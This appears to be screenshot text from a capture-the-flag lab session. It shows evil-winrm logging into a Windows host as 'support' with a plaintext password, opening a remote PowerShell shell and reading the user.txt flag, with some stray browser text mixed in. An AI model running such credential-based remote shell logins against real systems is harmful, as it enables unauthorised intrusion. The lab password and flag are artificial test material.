 ┌──(root㉿kali)-[~/ldap]
└─# evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
Search the web
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd C:\Users\support\Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> ls
10.10.11.241 alvida-eatery 192.168.21... tickets 10.10.10.176 hms 10.10.11.104
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/1/2024 9:17 PM 34 user.txt
*Evil-WinRM* PS C:\Users\support\Desktop> cat user.txt
0334a14211dda6b6b20948dcf7bd6e12
*Evil-WinRM* PS C:\Users\support\Desktop>